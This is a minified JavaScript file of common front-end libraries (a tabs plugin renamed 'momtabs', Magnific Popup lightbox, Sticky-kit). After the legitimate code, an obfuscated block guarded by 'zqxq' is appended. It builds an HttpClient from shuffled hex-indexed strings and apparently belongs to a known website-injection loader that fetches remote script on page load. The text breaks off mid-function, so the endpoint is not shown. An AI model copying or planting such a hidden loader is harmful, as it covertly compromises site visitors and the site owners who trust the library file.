s[p].call(r,i,function(){o=i,l.type="onClick",a.trigger(l,[i])}),c.removeClass(n.current),d.addClass(n.current),r}},getConf:function(){return n},getmomtabs:function(){return c},getPanes:function(){return l},getCurrentPane:function(){return l.eq(o)},getCurrentTab:function(){return c.eq(o)},getIndex:function(){return o},next:function(){return r.click(o+1)},prev:function(){return r.click(o-1)},destroy:function(){return c.off(n.event).removeClass(n.current),l.find('a[href^="#"]').off("click.T"),r}}),t.each("onBeforeClick,onClick".split(","),function(e,i){t.isFunction(n[i])&&t(r).on(i,n[i]),r[i]=function(e){return e&&t(r).on(i,e),r}}),n.history&&t.fn.history&&(t.tools.history.init(c),n.event="history"),c.each(function(e){t(this).on(n.event,function(t){return r.click(e,t),t.preventDefault()})}),l.find('a[href^="#"]').on("click.T",function(e){r.click(t(this).attr("href"),e)}),location.hash&&"a"==n.momtabs&&e.find('[href="'+location.hash+'"]').length?r.click(location.hash):(0===n.initialIndex||n.initialIndex>0)&&r.click(n.initialIndex)}t.tools=t.tools||{version:"v1.2.7"},t.tools.momtabs={conf:{momtabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialEffect:!1,initialIndex:0,event:"click",rotate:!1,slideUpSpeed:400,slideDownSpeed:400,history:!1},addEffect:function(t,e){s[t]=e}};var i,n,s={"default":function(t,e){this.getPanes().hide().eq(t).show(),e.call()},fade:function(t,e){var i=this.getConf(),n=i.fadeOutSpeed,s=this.getPanes();n?s.fadeOut(n):s.hide(),s.eq(t).fadeIn(i.fadeInSpeed,e)},slide:function(t,e){var i=this.getConf();this.getPanes().slideUp(i.slideUpSpeed),this.getPanes().eq(t).slideDown(i.slideDownSpeed,e)},ajax:function(t,e){this.getPanes().eq(0).load(this.getmomtabs().eq(t).attr("href"),e)}};t.tools.momtabs.addEffect("horizontal",function(e,s){if(!i){var o=this.getPanes().eq(e),r=this.getCurrentPane();n||(n=this.getPanes().eq(0).width()),i=!0,o.show(),r.animate({width:0},{step:function(t){o.css("width",n-t)},complete:function(){t(this).hide(),s.call(),i=!1}}),r.length||(s.call(),i=!1)}}),t.fn.momtabs=function(i,n){var s=this.data("momtabs");return s&&(s.destroy(),this.removeData("momtabs")),t.isFunction(n)&&(n={onBeforeClick:n}),n=t.extend({},t.tools.momtabs.conf,n),this.each(function(){s=new e(t(this),i,n),t(this).data("momtabs",s)}),n.api?s:this}}(jQuery),function(t){var e,i,n,s,o,r,a,c="Close",l="BeforeClose",d="AfterClose",h="BeforeAppend",u="MarkupParse",p="Open",f="Change",g="mfp",m="."+g,v="mfp-ready",y="mfp-removing",w="mfp-prevent-close",b=function(){},_=!!window.jQuery,x=t(window),C=function(t,i){e.ev.on(g+t+m,i)},S=function(e,i,n,s){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),s?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},k=function(i,n){e.ev.triggerHandler(g+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},E=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},I=function(){t.magnificPopup.instance||(e=new b,e.init(),t.magnificPopup.instance=e)},T=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=T(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){n||(n=t(document.body));var o;if(i.isObj===!1){e.items=i.items.toArray(),e.index=0;var a,c=i.items;for(o=0;c.length>o;o++)if(a=c[o],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=o;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],r="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=S("bg").on("click"+m,function(){e.close()}),e.wrap=S("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=S("container",e.wrap)),e.contentContainer=S("content"),e.st.preloader&&(e.preloader=S("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;l.length>o;o++){var d=l[o];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}k("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(C(u,function(t,e,i,n){i.close_replaceWith=E(n.type)}),r+=" mfp-close-btn-in"):e.wrap.append(E())),e.st.alignTop&&(r+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),x.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var h=e.wH=x.height(),f={};if(e.fixedContentPos&&e._hasScrollBar(h)){var g=e._getScrollbarSize();g&&(f.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):f.overflow="hidden");var y=e.st.mainClass;return e.isIE7&&(y+=" mfp-ie7"),y&&e._addClassToMFP(y),e.updateItemHTML(),k("BuildControls"),t("html").css(f),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||n),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(v),e._setFocus()):e.bgOverlay.addClass(v),s.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(h),k(p),i},close:function(){e.isOpen&&(k(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(y),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){k(c);var i=y+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,k(d)},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),k("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(k("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var s=e.st[n]?e.st[n].markup:!1;k("FirstMarkupParse",s),e.currTemplate[n]=s?t(s):!0}o&&o!==i.type&&e.container.removeClass("mfp-"+o+"-holder");var r=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(r,n),i.preloaded=!0,k(f,i),o=i.type,e.container.prepend(e.contentContainer),k("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find(".mfp-close").length||e.content.append(E()):e.content=t:e.content="",k(h),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,s=e.items[i];if(s.tagName?s={el:t(s)}:(n=s.type,s={data:s,src:s.src}),s.el){for(var o=e.types,r=0;o.length>r;r++)if(s.el.hasClass("mfp-"+o[r])){n=o[r];break}s.src=s.el.attr("data-mfp-src"),s.src||(s.src=s.el.attr("href"))}return s.type=n||e.st.type||"inline",s.index=i,s.parsed=!0,e.items[i]=s,k("ElementParse",s),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var s="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(s).on(s,n)):(i.isObj=!1,i.delegate?t.off(s).on(s,i.delegate,n):(i.items=t,t.off(s).on(s,n)))},_openClick:function(i,n,s){var o=void 0!==s.midClick?s.midClick:t.magnificPopup.defaults.midClick;if(o||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==s.disableOn?s.disableOn:t.magnificPopup.defaults.disableOn;if(r)if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>x.width())return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),s.el=t(i.mfpEl),s.delegate&&(s.items=n.find(s.delegate)),e.open(s)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var s={status:t,text:n};k("UpdateStatus",s),t=s.status,n=s.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(w)){var n=e.st.closeOnContentClick,s=e.st.closeOnBgClick;if(n&&s)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(s&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var s;n.data&&(i=t.extend(n.data,i)),k(u,[e,i,n]),t.each(i,function(t,i){if(void 0===i||i===!1)return!0;if(s=t.split("_"),s.length>1){var n=e.find(m+"-"+s[0]);if(n.length>0){var o=s[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(s[1],i)}}else e.find(m+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,i){return I(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,
showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){I();var n=t(this);if("string"==typeof i)if("open"===i){var s,o=_?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?s=o.items[r]:(s=n,o.delegate&&(s=s.find(o.delegate)),s=s.eq(r)),e._openClick({mfpEl:s},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var $,z,j,M="inline",P=function(){j&&(z.after(j.addClass($)).detach(),j=null)};t.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(M),C(c+"."+M,function(){P()})},getInline:function(i,n){if(P(),i.src){var s=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(z||($=s.hiddenClass,z=S($),$="mfp-"+$),j=o.after(z).detach().removeClass($)),e.updateStatus("ready")}else e.updateStatus("error",s.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var O,D="ajax",Q=function(){O&&n.removeClass(O)},A=function(){Q(),e.req&&e.req.abort()};t.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(D),O=e.st.ajax.cursor,C(c+"."+D,A),C("BeforeChange."+D,A)},getAjax:function(i){O&&n.addClass(O),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(n,s,o){var r={data:n,xhr:o};k("ParseAjax",r),e.appendContent(t(r.data),D),i.finished=!0,Q(),e._setFocus(),setTimeout(function(){e.wrap.addClass(v)},16),e.updateStatus("ready"),k("AjaxContentAdded")},error:function(){Q(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var B,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),C(p+i,function(){"image"===e.currItem.type&&t.cursor&&n.addClass(t.cursor)}),C(c+i,function(){t.cursor&&n.removeClass(t.cursor),x.off("resize"+m)}),C("Resize"+i,e.resizeImage),e.isLowIE&&C("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,B&&clearInterval(B),t.isCheckingImgSize=!1,k("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],s=function(o){B&&clearInterval(B),B=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(B),i++,void(3===i?s(10):40===i?s(50):100===i&&s(500)))},o)};s(1)},getImage:function(i,n){var s=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,k("ImageLoadComplete")):(s++,200>s?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,c=n.find(".mfp-img");if(c.length){var l=document.createElement("img");l.className="mfp-img",i.img=t(l).on("load.mfploader",o).on("error.mfploader",r),l.src=i.src,c.is("img")&&(i.img=i.img.clone()),l=i.img[0],l.naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(B&&clearInterval(B),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var F,N=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var s,o,r=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=n,e.css(s),e},d=function(){e.content.css("visibility","visible")};C("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void d();o=a(t),o.css(e._getOffset()),e.wrap.append(o),s=setTimeout(function(){o.css(e._getOffset(!0)),s=setTimeout(function(){d(),setTimeout(function(){o.remove(),t=o=null,k("ZoomAnimationEnded")},16)},r)},16)}}),C(l+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.st.removalDelay=r,!t){if(t=e._getItemToZoom(),!t)return;o=a(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),C(c+n,function(){e._allowZoom()&&(d(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(i){var n;n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var s=n.offset(),o=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);s.top-=t(window).scrollTop()-o;var a={width:n.width(),height:(_?n.innerHeight():n[0].offsetHeight)-r-o};return N()?a["-moz-transform"]=a.transform="translate("+s.left+"px,"+s.top+"px)":(a.left=s.left,a.top=s.top),a}}});var H="iframe",W="//about:blank",q=function(t){if(e.currTemplate[H]){var i=e.currTemplate[H].find("iframe");i.length&&(t||(i[0].src=W),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(H),C("BeforeChange",function(t,e,i){e!==i&&(e===H?q():i===H&&q(!0))}),C(c+"."+H,function(){q()})},getIframe:function(i,n){var s=i.src,o=e.st.iframe;t.each(o.patterns,function(){return s.indexOf(this.index)>-1?(this.id&&(s="string"==typeof this.id?s.substr(s.lastIndexOf(this.id)+this.id.length,s.length):this.id.call(this,s)),s=this.src.replace("%id%",s),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=s),e._parseMarkup(n,r,i),e.updateStatus("ready"),n}}});var R=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},X=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery",o=Boolean(t.fn.mfpFastClick);return e.direction=!0,i&&i.enabled?(r+=" mfp-gallery",C(p+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),C("UpdateStatus"+n,function(t,i){i.text&&(i.text=X(i.text,e.currItem.index,e.items.length))}),C(u+n,function(t,n,s,o){var r=e.items.length;s.counter=r>1?X(i.tCounter,o.index,r):""}),C("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,s=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(w),r=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(w),a=o?"mfpFastClick":"click";s[a](function(){e.prev()}),r[a](function(){e.next()}),e.isIE7&&(S("b",s[0],!1,!0),S("a",s[0],!1,!0),S("b",r[0],!1,!0),S("a",r[0],!1,!0)),e.container.append(s.add(r))}}),C(f+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void C(c+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowLeft&&o&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=R(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=R(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),s=Math.min(i[1],e.items.length);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=R(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),k("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,k("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var V="retina";t.magnificPopup.registerModule(V,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(C("ImageHasSize."+V,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),C("ElementParse."+V,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),function(){var e=1e3,i="ontouchstart"in window,n=function(){x.off("touchmove"+o+" touchend"+o)},s="mfpFastClick",o="."+s;t.fn.mfpFastClick=function(s){return t(this).each(function(){var r,a=t(this);if(i){var c,l,d,h,u,p;a.on("touchstart"+o,function(t){h=!1,p=1,u=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],l=u.clientX,d=u.clientY,x.on("touchmove"+o,function(t){u=t.originalEvent?t.originalEvent.touches:t.touches,p=u.length,u=u[0],(Math.abs(u.clientX-l)>10||Math.abs(u.clientY-d)>10)&&(h=!0,n())}).on("touchend"+o,function(t){n(),h||p>1||(r=!0,t.preventDefault(),clearTimeout(c),c=setTimeout(function(){r=!1},e),s())})})}a.on("click"+o,function(){r||s()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+o+" click"+o),i&&x.off("touchmove"+o+" touchend"+o)}}(),I()}(window.jQuery||window.Zepto),function(){var t,e;t=this.jQuery||window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var n,s,o,r,a,c,l,d,h,u;for(null==i&&(i={}),l=i.sticky_class,s=i.inner_scrolling,c=i.recalc_every,a=i.parent,r=i.offset_top,o=i.spacer,n=i.bottoming,null==r&&(r=0),null==a&&(a=void 0),null==s&&(s=!0),null==l&&(l="is_stuck"),null==n&&(n=!0),d=function(i,d,h,u,p,f,g,m){var v,y,w,b,_,x,C,S,k,E,I;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=i.parent(),null!=a&&(x=x.closest(a)),!x.length)throw"failed to find stick parent";if(v=w=!1,(E=null!=o?o&&i.closest(o):t("<div />"))&&E.css("position",i.css("position")),C=function(){var t,e,n;return!m&&(t=parseInt(x.css("border-top-width"),10),e=parseInt(x.css("padding-top"),10),d=parseInt(x.css("padding-bottom"),10),h=x.offset().top+t+e,u=x.height(),w&&(v=w=!1,null==o&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(l),n=!0),p=i.offset().top-parseInt(i.css("margin-top"),10)-r,f=i.outerHeight(!0),g=i.css("float"),E&&E.css({width:i.outerWidth(!0),height:f,display:i.css("display"),"vertical-align":i.css("vertical-align"),"float":g}),n)?I():void 0},C(),f!==u)return b=void 0,_=r,k=c,I=function(){var t,a,y,S;return!m&&(null!=k&&(--k,0>=k&&(k=c,C())),y=e.scrollTop(),null!=b&&(a=y-b),b=y,w?(n&&(S=y+f+_>u+h,v&&!S&&(v=!1,i.css({position:"fixed",bottom:"",top:_}).trigger("sticky_kit:unbottom"))),p>y&&(w=!1,_=r,null==o&&("left"!==g&&"right"!==g||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(l).trigger("sticky_kit:unstick")),s&&(t=e.height(),f+r>t&&!v&&(_-=a,_=Math.max(t-f,_),_=Math.min(r,_),w&&i.css({top:_+"px"})))):y>p&&(w=!0,t={position:"fixed",top:_},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(l),null==o&&(i.after(E),"left"!==g&&"right"!==g||E.append(i)),i.trigger("sticky_kit:stick")),w&&n&&(null==S&&(S=y+f+_>u+h),!v&&S))?(v=!0,"static"===x.css("position")&&x.css({position:"relative"}),i.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")):void 0},S=function(){return C(),I()},y=function(){return m=!0,e.off("touchmove",I),e.off("scroll",I),e.off("resize",S),t(document.body).off("sticky_kit:recalc",S),i.off("sticky_kit:detach",y),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),x.position("position",""),w?(null==o&&("left"!==g&&"right"!==g||i.insertAfter(E),E.remove()),i.removeClass(l)):void 0},e.on("touchmove",I),e.on("scroll",I),e.on("resize",S),t(document.body).on("sticky_kit:recalc",S),i.on("sticky_kit:detach",y),setTimeout(I,0)}},h=0,u=this.length;u>h;h++)i=this[h],d(t(i));return this}}.call(this);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var 